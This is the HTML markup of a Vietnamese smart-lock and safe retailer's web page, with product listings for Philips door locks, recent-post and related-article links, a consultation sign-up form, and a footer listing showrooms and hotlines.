		<img width="500" height="253" src="https://smarttech247.vn/wp-content/uploads/2025/04/philips-ddl702-fvp-412-500x253.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Philips Ddl702 Fvp 412" decoding="async" loading="lazy" srcset="https://smarttech247.vn/wp-content/uploads/2025/04/philips-ddl702-fvp-412-500x253.jpg 500w, https://smarttech247.vn/wp-content/uploads/2025/04/philips-ddl702-fvp-412-600x304.jpg 600w, https://smarttech247.vn/wp-content/uploads/2025/04/philips-ddl702-fvp-412-768x389.jpg 768w, https://smarttech247.vn/wp-content/uploads/2025/04/philips-ddl702-fvp-412.jpg 800w" sizes="auto, (max-width: 500px) 100vw, 500px" />		<h3 class="product-title">Khóa cửa nhận diện khuôn mặt cao cấp Philips DDL702-MVP</h3>
	</a>

			<div class="star-rating"><span style="width:0%">Được xếp hạng <strong class="rating">0</strong> 5 sao</span></div>	
	<span class="amount">Giá: Liên hệ</span>
	</li>
<li>
	
	<a href="https://smarttech247.vn/san-pham/khoa-cua-van-tay-cao-cap-philips-ddl720-mvp">
		<img width="500" height="253" src="https://smarttech247.vn/wp-content/uploads/2025/04/Philips-DDL720-MVP-500x253.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Philips Ddl720 Mvp" decoding="async" loading="lazy" srcset="https://smarttech247.vn/wp-content/uploads/2025/04/Philips-DDL720-MVP-500x253.jpg 500w, https://smarttech247.vn/wp-content/uploads/2025/04/Philips-DDL720-MVP-600x304.jpg 600w, https://smarttech247.vn/wp-content/uploads/2025/04/Philips-DDL720-MVP-768x389.jpg 768w, https://smarttech247.vn/wp-content/uploads/2025/04/Philips-DDL720-MVP.jpg 800w" sizes="auto, (max-width: 500px) 100vw, 500px" />		<h3 class="product-title">Khóa cửa vân tay cao cấp Philips DDL720-MVP</h3>
	</a>

			<div class="star-rating"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div>	
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>17.900.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 17.900.000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>14.600.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 14.600.000&#8363;.</span>
	</li>
</ul></aside>		<aside id="flatsome_recent_posts-2" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Tin mới nhất</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://smarttech247.vn/wp-content/uploads/2026/01/cac-cach-mo-cua-nhanh-chong-khi-khoa-cua-dien-tu-khi-het-pin-3-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://smarttech247.vn/cac-cach-mo-cua-nhanh-chong-khi-khoa-cua-dien-tu-khi-het-pin" title="Các cách mở cửa nhanh chóng khi khóa cửa điện tử khi hết pin">Các cách mở cửa nhanh chóng khi khóa cửa điện tử khi hết pin</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://smarttech247.vn/cac-cach-mo-cua-nhanh-chong-khi-khoa-cua-dien-tu-khi-het-pin#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://smarttech247.vn/wp-content/uploads/2025/12/S9PRO-S10PRO-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://smarttech247.vn/huong-dan-su-dung-ket-sat-thong-minh-liberty-model-s9pro-s10pro" title="HƯỚNG DẪN SỬ DỤNG KÉT SẮT THÔNG MINH LIBERTY MODEL S9PRO-S10PRO">HƯỚNG DẪN SỬ DỤNG KÉT SẮT THÔNG MINH LIBERTY MODEL S9PRO-S10PRO</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://smarttech247.vn/huong-dan-su-dung-ket-sat-thong-minh-liberty-model-s9pro-s10pro#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://smarttech247.vn/wp-content/uploads/2025/10/HDSD-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://smarttech247.vn/huong-dan-su-dung-ket-sat-liberty-dong-s8-moi" title="HƯỚNG DẪN SỬ DỤNG KÉT SẮT LIBERTY DÒNG S8 MỚI">HƯỚNG DẪN SỬ DỤNG KÉT SẮT LIBERTY DÒNG S8 MỚI</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://smarttech247.vn/huong-dan-su-dung-ket-sat-liberty-dong-s8-moi#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">05</span><br>
								<span class="post-date-month is-xsmall">Th9</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://smarttech247.vn/khoa-cua-van-tay-dai-sanh-kassler-kl-959gr" title="Khóa cửa vân tay Đại sảnh Kassler KL-959GR">Khóa cửa vân tay Đại sảnh Kassler KL-959GR</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://smarttech247.vn/khoa-cua-van-tay-dai-sanh-kassler-kl-959gr#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://smarttech247.vn/wp-content/uploads/2023/12/e9e6OqgURCSLfKJi6tKASkauuJYlK31rFoP8ITp_Z7hIrri3Is1jQcB2ZNKiKbkrXe0WG6WIWyA2KuCL4P1wzh1Yc3vvIhQKIzQ2H5ZYq10PjgxguwtZtg4HGbHH8j-3mG7J5dB_kC50_WkYIQ-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://smarttech247.vn/tai-sao-nen-lap-camera-can-thiet-cho-gia-dinh-ban" title="Tại sao nên lắp camera cần thiết cho  gia đình bạn?">Tại sao nên lắp camera cần thiết cho  gia đình bạn?</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://smarttech247.vn/tai-sao-nen-lap-camera-can-thiet-cho-gia-dinh-ban#respond"></a></span>
				</div>
			</div>
		</li>
				</ul>		</aside><aside id="text-2" class="widget widget_text">			<div class="textwidget">	<div id="pop-img-tu-van"
	     class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
	     style="max-width:900px ;padding:0">
		
	<section class="section popup-img-tu-van" id="section_672632562">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse row-full-width align-middle"  id="row-1536961293">


	<div id="col-1222551532" class="col small-12 large-12"  >
				<div class="col-inner text-left"  >
			
			

	<div class="img has-hover tu-van x md-x lg-x y md-y lg-y" id="image_460307536">
		<a class="" href="#tu-van" >						<div class="img-inner dark" >
			<img loading="lazy" decoding="async" width="888" height="663" src="https://smarttech247.vn/wp-content/uploads/2024/09/popup-dang-ky-nhan-tu-van.webp" class="attachment-original size-original" alt="Popup Dang Ky Nhan Tu Van" srcset="https://smarttech247.vn/wp-content/uploads/2024/09/popup-dang-ky-nhan-tu-van.webp 888w, https://smarttech247.vn/wp-content/uploads/2024/09/popup-dang-ky-nhan-tu-van-600x448.webp 600w, https://smarttech247.vn/wp-content/uploads/2024/09/popup-dang-ky-nhan-tu-van-768x573.webp 768w, https://smarttech247.vn/wp-content/uploads/2024/09/popup-dang-ky-nhan-tu-van-500x373.webp 500w, https://smarttech247.vn/wp-content/uploads/2024/09/popup-dang-ky-nhan-tu-van-800x597.webp 800w" sizes="auto, (max-width: 888px) 100vw, 888px" />						
					</div>
						</a>		
<style>
#image_460307536 {
  width: 100%;
}
</style>
	</div>
	



	<div id="tu-van"
	     class="lightbox-by-id lightbox-content mfp-hide lightbox-white "
	     style="max-width:450px ;padding:0">
		
	<section class="section popup-site dark" id="section_1325246316">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse row-full-width align-middle"  id="row-1285162439">


	<div id="col-142298899" class="col small-12 large-12"  >
				<div class="col-inner text-left"  >
			
			


<div class="wpcf7 no-js" id="wpcf7-f60889-o1" lang="vi" dir="ltr" data-wpcf7-id="60889">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/nhung-mau-khoa-dien-tu-van-tay-chat-luong-nhat-hien-nay#wpcf7-f60889-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="60889" />
<input type="hidden" name="_wpcf7_version" value="6.0.4" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f60889-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="row isures-contact--form">
	<div class="col medium-12 small-12 large-12">
		<p class="subscribe-title">ĐĂNG KÝ NHẬN TƯ VẤN
		</p>
		<p class="subscribe-title text-red">(*) Nhận ngay voucher 10%
		</p>
		<p class="subscribe-tip">*Voucher sẽ được gửi sau 24h, chỉ áp dụng cho khách hàng mới
		</p>
	</div>
	<div class="col medium-12 small-12 large-12">
		<p><span class="wpcf7-form-control-wrap" data-name="tenkh"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ tên" value="" type="text" name="tenkh" /></span>
		</p>
	</div>
	<div class="col medium-12 small-12 large-12">
		<p><span class="wpcf7-form-control-wrap" data-name="sdtkh"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại..." value="" type="tel" name="sdtkh" /></span>
		</p>
	</div>
	<div class="col medium-12 small-12 large-12">
		<p><span class="wpcf7-form-control-wrap" data-name="spkh"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Sản phẩm quan tâm..." value="" type="text" name="spkh" /></span>
		</p>
	</div>
	<div class="col medium-12 small-12 large-12">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Đăng ký ngay" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
				
<style>
#col-142298899 > .col-inner {
  padding: 5% 5% 5% 5%;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_1325246316 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(255, 255, 255);
}
</style>
	</section>
		</div>
	
	


		</div>
				
<style>
#col-1222551532 > .col-inner {
  padding: 5% 5% 5% 5%;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_672632562 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgba(255, 255, 255, 0);
}
</style>
	</section>
		</div>
			<script>
			// Auto open lightboxes
			jQuery(document).ready(function ($) {
				/* global flatsomeVars */
				'use strict'
				var cookieId = 'lightbox_pop-img-tu-van'
				var cookieValue = 'opened_1'
				var timer = parseInt('10000', 10)

				// Auto open lightbox
				
				// Run lightbox if no cookie is set
				if (Flatsome.cookie(cookieId) !== cookieValue) {

					// Ensure closing off canvas
					setTimeout(function () {
						if (jQuery.fn.magnificPopup) jQuery.magnificPopup.close()
					}, timer - 350)

					// Open lightbox
					setTimeout(function () {
						$.loadMagnificPopup().then(function() {
							$.magnificPopup.open({
								midClick: true,
								removalDelay: 300,
								// closeBtnInside: flatsomeVars.lightbox.close_btn_inside,
								// closeMarkup: flatsomeVars.lightbox.close_markup,
								items: {
									src: '#pop-img-tu-van',
									type: 'inline'
								}
							})
						})
					}, timer)

					// Set cookie
					Flatsome.cookie(cookieId, cookieValue, 365)
				}
			})
		</script>
	
	
</div>
		</aside></div>
			</div>
</div>


<div class="relatedcat"><div class="row large-columns-1 medium-columns- small-columns-1 related-post"><div class="title-related-post"><span>Bài viết liên quan</span></div><div class="col post-item">
                    	    <div class="col-inner">
                        	<a class="plain" href="https://smarttech247.vn/tai-sao-nen-lap-camera-can-thiet-cho-gia-dinh-ban" title="Tại sao nên lắp camera cần thiết cho  gia đình bạn?">
                            	<div class="box box-vertical box-text-bottom box-blog-post has-hover">
									<div class="box-image">
										<div class="image-cover feature">
											<div class="image" style="background-image:url(https://smarttech247.vn/wp-content/uploads/2023/12/e9e6OqgURCSLfKJi6tKASkauuJYlK31rFoP8ITp_Z7hIrri3Is1jQcB2ZNKiKbkrXe0WG6WIWyA2KuCL4P1wzh1Yc3vvIhQKIzQ2H5ZYq10PjgxguwtZtg4HGbHH8j-3mG7J5dB_kC50_WkYIQ.jpg);"></div>
										</div>
									</div>
									<div class="box-text text-left">
										<div class="box-text-inner blog-post-inner">
											<h5 class="post-title is-large ">Tại sao nên lắp camera cần thiết cho  gia đình bạn?</h5>
											<p class="from_the_blog_excerpt ">Hiện nay để quan sát gia đình, bảo vệ của cải, phương tiện đi lại, giảm bớt tệ nạn xã hội thì bạn có nên lắp camera cần thiết cho gia đình không? Camera giám sát sẽ đem lại những lợi ích gì khi sử dụng nó? Để hiểu hơn về camera giám sát thì...</p>
										</div>
									</div>
                            	</div>
                        	</a>
                        	</div>
                    	</div><div class="col post-item">
                    	    <div class="col-inner">
                        	<a class="plain" href="https://smarttech247.vn/chuong-cua-co-hinh-loai-nao-tot-nhat-2021" title="Chuông cửa có hình loại nào tốt nhất 2021?">
                            	<div class="box box-vertical box-text-bottom box-blog-post has-hover">
									<div class="box-image">
										<div class="image-cover feature">
											<div class="image" style="background-image:url(https://smarttech247.vn/wp-content/uploads/2021/11/chuong-cua-co-hinh-loai-nao-tot-4.jpg);"></div>
										</div>
									</div>
									<div class="box-text text-left">
										<div class="box-text-inner blog-post-inner">
											<h5 class="post-title is-large ">Chuông cửa có hình loại nào tốt nhất 2021?</h5>
											<p class="from_the_blog_excerpt ">“Chuông cửa có hình loại nào tốt” là thắc mắc được đông đảo khách hàng có nhu cầu sử dụng sản phẩm. Đây là loại vật dụng đã tồn tại rất lâu ở các nước phát triển, và dần được người Việt Nam ưa chuộng. Cũng Smarttech247 điểm qua một vài dòng chuông hình nổi...</p>
										</div>
									</div>
                            	</div>
                        	</a>
                        	</div>
                    	</div><div class="col post-item">
                    	    <div class="col-inner">
                        	<a class="plain" href="https://smarttech247.vn/co-nen-mua-o-khoa-van-tay-khon" title="Có nên mua ổ khóa vân tay không? Khi nào nên mua khóa vân tay?">
                            	<div class="box box-vertical box-text-bottom box-blog-post has-hover">
									<div class="box-image">
										<div class="image-cover feature">
											<div class="image" style="background-image:url(https://smarttech247.vn/wp-content/uploads/2024/07/co-nen-mua-khoa-cua-van-tay-khong.jpg);"></div>
										</div>
									</div>
									<div class="box-text text-left">
										<div class="box-text-inner blog-post-inner">
											<h5 class="post-title is-large ">Có nên mua ổ khóa vân tay không? Khi nào nên mua khóa vân tay?</h5>
											<p class="from_the_blog_excerpt ">Ổ khóa vân tay đang là một trong những thiết bị giúp bảo vệ ngôi nhà cho gia đình bạn. Khi sử dụng ổ khóa vân tay bạn sẽ không cần mang theo chìa cơ bên mình gây bất tiện hoặc làm mất chìa khóa cơ. Tuy nhiên vẫn còn nhiều khách hàng thắc mắc...</p>
										</div>
									</div>
                            	</div>
                        	</a>
                        	</div>
                    	</div><div class="col post-item">
                    	    <div class="col-inner">
                        	<a class="plain" href="https://smarttech247.vn/khoa-thong-minh-co-camera-giai-phap-an-ninh-toan-dien-cho-ngoi-nha-hien-dai" title="Khóa Thông Minh Có Camera – Giải Pháp An Ninh Toàn Diện Cho Ngôi Nhà Hiện Đại">
                            	<div class="box box-vertical box-text-bottom box-blog-post has-hover">
									<div class="box-image">
										<div class="image-cover feature">
											<div class="image" style="background-image:url(https://smarttech247.vn/wp-content/uploads/2023/12/Khoa-cua-Philips-DDL709-chuong-cua.jpg);"></div>
										</div>
									</div>
									<div class="box-text text-left">
										<div class="box-text-inner blog-post-inner">
											<h5 class="post-title is-large ">Khóa Thông Minh Có Camera – Giải Pháp An Ninh Toàn Diện Cho Ngôi Nhà Hiện Đại</h5>
											<p class="from_the_blog_excerpt ">Trong thời đại công nghệ phát triển vượt bậc, việc bảo vệ ngôi nhà không chỉ dừng lại ở khóa cơ truyền thống. Khóa thông minh có camera ra đời như một bước đột phá trong lĩnh vực an ninh, kết hợp giữa công nghệ khóa cửa điện tử và hệ thống giám sát hình...</p>
										</div>
									</div>
                            	</div>
                        	</a>
                        	</div>
                    	</div><div class="col post-item">
                    	    <div class="col-inner">
                        	<a class="plain" href="https://smarttech247.vn/thong-bao-nghi-dai-le-30-4-1-5" title="THÔNG BÁO NGHỈ ĐẠI LỄ 30/4-1/5">
                            	<div class="box box-vertical box-text-bottom box-blog-post has-hover">
									<div class="box-image">
										<div class="image-cover feature">
											<div class="image" style="background-image:url(https://smarttech247.vn/wp-content/uploads/2025/04/z6548744209690_2b80953082d50bebff59aa818db46d25.jpg);"></div>
										</div>
									</div>
									<div class="box-text text-left">
										<div class="box-text-inner blog-post-inner">
											<h5 class="post-title is-large ">THÔNG BÁO NGHỈ ĐẠI LỄ 30/4-1/5</h5>
											<p class="from_the_blog_excerpt ">CÔNG TY CỔ PHẦN CÔNG NGHỆ THÔNG MINH SMARTTECH247 THÔNG BÁO LỊCH NGHỈ ĐẠI LỄ: GIẢI PHÓNG MIỀN NAM 30/4 VÀ QUỐC TẾ LAO ĐỘNG 1/5 &#8211; Thời gian nghỉ: Từ ngày 30/04/2025 đến hết 01/05/2025 &#8211; Thời gian làm việc trở lại: 02/05/2025 Smarttech247 kính chúc Quý khách hàng, Quý đối tác có một...</p>
										</div>
									</div>
                            	</div>
                        	</a>
                        	</div>
                    	</div><div class="col post-item">
                    	    <div class="col-inner">
                        	<a class="plain" href="https://smarttech247.vn/thong-bao-lich-nghi-le-gio-to-hung-vuong-07-04-2025" title="THÔNG BÁO LỊCH NGHỈ LỄ GIỖ TỔ HÙNG VƯƠNG (07/04/2025)">
                            	<div class="box box-vertical box-text-bottom box-blog-post has-hover">
									<div class="box-image">
										<div class="image-cover feature">
											<div class="image" style="background-image:url(https://smarttech247.vn/wp-content/uploads/2025/04/ZALO-OA.jpg);"></div>
										</div>
									</div>
									<div class="box-text text-left">
										<div class="box-text-inner blog-post-inner">
											<h5 class="post-title is-large ">THÔNG BÁO LỊCH NGHỈ LỄ GIỖ TỔ HÙNG VƯƠNG (07/04/2025)</h5>
											<p class="from_the_blog_excerpt ">CÔNG TY CỔ PHẦN CÔNG NGHỆ THÔNG MINH SMARTTECH247 THÔNG BÁO LỊCH NGHỈ LỄ GIỖ TỔ HÙNG VƯƠNG 10/3 (ÂM LỊCH) &#8211; Thời gian nghỉ: Từ ngày 06/04/2025 đến hết ngày 07/04/2025 &#8211; Thời gian làm việc trở lại: 08/04/2025 Smarttech247 kính chúc Quý khách hàng, Quý đối tác có một kỳ nghỉ lễ vui...</p>
										</div>
									</div>
                            	</div>
                        	</a>
                        	</div>
                    	</div></div></div></div>


</main>

<footer id="footer" class="footer-wrapper">

	
	<section class="section footer-above footer-wrap isures-global--pd0" id="section_1598043582">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row isures-col--pd0"  id="row-849331343">


	<div id="col-1203532640" class="col box-add medium-4 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<span class="scroll-to" data-label="Scroll to: #dia-chi" data-bullet="false" data-link="#dia-chi" data-title="Địa chỉ" ><a name="dia-chi"></a></span>

	<div class="ux-menu stack stack-col justify-start menu-foot">
		

	<div class="ux-menu-title flex title-add">
		VĂN PHÒNG &amp; SHOWROOM Hà Nội	</div>
	

	<div class="ux-menu-link flex menu-item txt-add">
		<a class="ux-menu-link__link flex" href="#" >
			<i class="ux-menu-link__icon text-center icon-map-pin-fill" ></i>			<span class="ux-menu-link__text">
				Số 16 phố Chùa Quỳnh, phường Bạch Mai, Hà Nội			</span>
		</a>
	</div>
	


	</div>
	
<a href="https://www.google.com/maps/place/SMARTTECH247/@21.0021574,105.8586015,15z/data=!4m5!3m4!1s0x0:0x49fa8a36bb37e56f!8m2!3d21.0021574!4d105.8586015" target="_blank" class="button primary lowercase expand btn-map" rel="nofolow noopener"  style="border-radius:10px;padding:10px 10px 10px 10px;">
	<i class="icon-map-pin-fill" aria-hidden="true" ></i>	<span>Bản đồ chỉ đường</span>
	</a>



		</div>
					</div>

	

	<div id="col-65896922" class="col box-add medium-4 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start menu-foot">
		

	<div class="ux-menu-title flex title-add">
		Văn phòng &amp; Showroom HCM	</div>
	

	<div class="ux-menu-link flex menu-item txt-add">
		<a class="ux-menu-link__link flex" href="#" >
			<i class="ux-menu-link__icon text-center icon-map-pin-fill" ></i>			<span class="ux-menu-link__text">
				273/24 Tô Hiến Thành, Phường Hòa Hưng, TP Hồ Chí Minh			</span>
		</a>
	</div>
	


	</div>
	
<a class="button primary lowercase expand btn-map" rel="nofolow"  style="border-radius:10px;padding:10px 10px 10px 10px;">
	<i class="icon-map-pin-fill" aria-hidden="true" ></i>	<span>Bản đồ chỉ đường</span>
	</a>



		</div>
					</div>

	

	<div id="col-536950417" class="col box-add medium-4 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start menu-foot">
		

	<div class="ux-menu-title flex title-add">
		SHOWROOM THỦ ĐỨC	</div>
	

	<div class="ux-menu-link flex menu-item txt-add">
		<a class="ux-menu-link__link flex" href="#" >
			<i class="ux-menu-link__icon text-center icon-map-pin-fill" ></i>			<span class="ux-menu-link__text">
				116/14 Đường số 11, P.Trường Thọ, TP Thủ Đức			</span>
		</a>
	</div>
	


	</div>
	
<a href="https://maps.app.goo.gl/oBkWNJi5D6KmH9HFA" target="_blank" class="button primary lowercase expand btn-map" rel="nofolow noopener"  style="border-radius:10px;padding:10px 10px 10px 10px;">
	<i class="icon-map-pin-fill" aria-hidden="true" ></i>	<span>Bản đồ chỉ đường</span>
	</a>



		</div>
					</div>

	

	<div id="col-205457420" class="col box-add medium-4 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start menu-foot">
		

	<div class="ux-menu-title flex title-add">
		Chi nhánh Đà Nẵng	</div>
	

	<div class="ux-menu-link flex menu-item txt-add">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn" >
			<i class="ux-menu-link__icon text-center icon-map-pin-fill" ></i>			<span class="ux-menu-link__text">
				244C Nguyễn Hữu Thọ, P.Hòa Cường Bắc, Q. Hải Châu, TP. Đà Nẵng (liên hệ trước khi qua)			</span>
		</a>
	</div>
	


	</div>
	
<a href="https://www.google.com/maps/search/244C+Nguy%E1%BB%85n+H%E1%BB%AFu+Th%E1%BB%8D,+P.H%C3%B2a+C%C6%B0%E1%BB%9Dng+B%E1%BA%AFc,+Q.+H%E1%BA%A3i+Ch%C3%A2u,+TP.+%C4%90%C3%A0+N%E1%BA%B5ng" target="_blank" class="button primary lowercase expand btn-map" rel="nofolow noopener"  style="border-radius:10px;padding:10px 10px 10px 10px;">
	<i class="icon-map-pin-fill" aria-hidden="true" ></i>	<span>Bản đồ chỉ đường</span>
	</a>



		</div>
					</div>

	

	<div id="col-1992151626" class="col box-add medium-4 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start menu-foot">
		

	<div class="ux-menu-title flex title-add">
		CHI nhánh 4 tại hà nội	</div>
	

	<div class="ux-menu-link flex menu-item txt-add">
		<a class="ux-menu-link__link flex" href="#" >
			<i class="ux-menu-link__icon text-center icon-map-pin-fill" ></i>			<span class="ux-menu-link__text">
				Tòa S1.10 Vinhomes Ocean Park, Gia Lâm, Hà Nội			</span>
		</a>
	</div>
	


	</div>
	
<a href="https://www.google.com/maps/place/SMARTTECH24+Chi+nh%C3%A1nh+TP.+HCM/@10.7608117,106.6663249,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x5e05f79466673a31!8m2!3d10.7608117!4d106.6663249?hl=vi" target="_blank" class="button primary lowercase expand btn-map" rel="nofolow noopener"  style="border-radius:10px;padding:10px 10px 10px 10px;">
	<i class="icon-map-pin-fill" aria-hidden="true" ></i>	<span>Bản đồ chỉ đường</span>
	</a>



		</div>
					</div>

	

	<div id="col-832614482" class="col box-add medium-4 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start menu-foot">
		

	<div class="ux-menu-title flex title-add">
		CHI nhánh 5 tại hà nội	</div>
	

	<div class="ux-menu-link flex menu-item txt-add">
		<a class="ux-menu-link__link flex" href="#" >
			<i class="ux-menu-link__icon text-center icon-map-pin-fill" ></i>			<span class="ux-menu-link__text">
				IA20 KĐT Nam Thăng Long, Phường Đông Ngạc, TP Hà Nội			</span>
		</a>
	</div>
	


	</div>
	
<a href="https://maps.app.goo.gl/r7yNVTqFxU41ACY17" target="_blank" class="button primary lowercase expand btn-map" rel="nofolow noopener"  style="border-radius:10px;padding:10px 10px 10px 10px;">
	<i class="icon-map-pin-fill" aria-hidden="true" ></i>	<span>Bản đồ chỉ đường</span>
	</a>



		</div>
					</div>

	

	<div id="col-1386275772" class="col box-add medium-4 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start menu-foot">
		

	<div class="ux-menu-title flex title-add">
		KHO KÉT SẮT TẠI HÀ NỘI	</div>
	

	<div class="ux-menu-link flex menu-item txt-add">
		<a class="ux-menu-link__link flex" href="#" >
			<i class="ux-menu-link__icon text-center icon-map-pin-fill" ></i>			<span class="ux-menu-link__text">
				Km13, Đại lộ Thăng Long,  Thành Phố Hà Nội			</span>
		</a>
	</div>
	


	</div>
	
<a href="https://maps.app.goo.gl/M9FpcxE2uKrgQQFs8" target="_blank" class="button primary lowercase expand btn-map" rel="nofolow noopener"  style="border-radius:10px;padding:10px 10px 10px 10px;">
	<i class="icon-map-pin-fill" aria-hidden="true" ></i>	<span>Bản đồ chỉ đường</span>
	</a>



		</div>
					</div>

	

	<div id="col-1266427689" class="col box-add medium-4 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start menu-foot">
		

	<div class="ux-menu-title flex title-add">
		KHO KÉT SẮT TẠI HỒ CHÍ MINH	</div>
	

	<div class="ux-menu-link flex menu-item txt-add">
		<a class="ux-menu-link__link flex" href="#" >
			<i class="ux-menu-link__icon text-center icon-map-pin-fill" ></i>			<span class="ux-menu-link__text">
				QL1A, An Phú Đông, Thành Phố Hồ Chí Minh			</span>
		</a>
	</div>
	


	</div>
	
<a href="https://maps.app.goo.gl/oxrzGoTQ1cEZ2HDR9" target="_blank" class="button primary lowercase expand btn-map" rel="nofolow noopener"  style="border-radius:10px;padding:10px 10px 10px 10px;">
	<i class="icon-map-pin-fill" aria-hidden="true" ></i>	<span>Bản đồ chỉ đường</span>
	</a>



		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1598043582 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(255, 255, 255);
}
</style>
	</section>
	

	<section class="section footer-primary footer-wrap isures-global--pd0" id="section_503524580">
		<div class="section-bg fill" >
									
			
	<div class="is-border"
		style="border-color:rgb(235, 235, 235);border-width:1px 0px 0px 0px;">
	</div>

		</div>

		

		<div class="section-content relative">
			

<div class="row isures-col--pd0"  id="row-637438264">


	<div id="col-256259203" class="col isures-global--col_pd medium-6 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-title flex title-foot">
		Tổng đài hỗ trợ	</div>
	


	</div>
	
	<div id="text-4291919364" class="text list-foot">
		

<ul>
<li>Gọi mua hàng <a href="tel:0855116555"><strong>0855.116.555</strong></a> (24/7)</li>
<li>Đăng ký đại lý <a href="tel:0902109785"><strong>0902.109.785</strong></a> (24/7)</li>
<li>Gọi khiếu nại <a href="tel:0969735868"><strong>0969.735.868</strong></a> (24/7)</li>
<li>Gọi bảo hành <a href="tel:0855116555"><strong>0855.116.555</strong></a> (24/7)</li>
<li>Email <a href="mailto:smarttech247.jsc@gmail.com">smarttech247.jsc@gmail.com</a></li>
</ul>
			</div>
	

<div class="wpcf7 no-js" id="wpcf7-f46437-o2" lang="vi" dir="ltr" data-wpcf7-id="46437">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/nhung-mau-khoa-dien-tu-van-tay-chat-luong-nhat-hien-nay#wpcf7-f46437-o2" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="46437" />
